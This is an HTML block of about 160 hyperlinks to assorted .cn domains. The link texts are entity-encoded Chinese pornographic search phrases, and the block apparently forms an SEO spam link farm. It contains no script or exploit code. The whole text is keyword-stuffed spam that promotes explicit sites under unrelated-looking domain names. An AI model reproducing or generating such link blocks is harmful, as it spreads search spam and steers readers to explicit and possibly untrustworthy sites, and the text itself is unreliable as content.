<a href="http://cmplaning.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx</a>|
<a href="http://midrubber.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://7suluo.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nctynld.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://blmh10.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://evlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rouleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://789nnn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://njl8.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://baishigou.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://ufo1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pougai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://sunde2001.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://benshouji.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lhsds.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mades.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiankangonline.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://inmobile.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://17tour.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://piwawang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangchaoyang.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://niaomei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://efuu.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://9ohz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://laoqie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tainen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://chumomo.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huershui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://usblock.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saosha.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jwaq.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wtqg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cczbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://npkq.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://soushipu.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x64AD;&#x653E;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dayanmiao.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://55club.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://eteek.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://aogerui.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://fangpaibang.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://chemmarket.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://hbqianhai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x8272;</a>|
<a href="http://hljsbzsn.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ltff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://naigw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://168mh.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://wey1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hongy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fvhr.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://honywell.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhasita.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://chahl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zdcta.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://minshua.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://adan.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://56cm.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://susp.com.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://padk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x505A;&#x7230;</a>|
<a href="http://myzhe.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tjgqzcls.cn" target="_blank">va&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://huashida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhengtai.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://ishnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://mdsake.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://tubehentai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://w146.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://sanlem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://dgzydz.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://jbznjv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qidischool.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://hx996.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://epzww.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://520mmm.cn" target="_blank">www.99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cardnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lctxm.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://huihejituan.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zydna.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ydng.com.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://qlemon.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://sgmbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tstcnc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://czjingsha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://goldcitylock.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://robertoatley.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x5976;&#x5728;&#x7EBF;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://huaidancn.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nissancube.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jcx5.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://gift007.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgwp.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://starcraftzone.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mlhes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://lmnmsk.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://021jiaotong.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://bilisi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hicoo.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
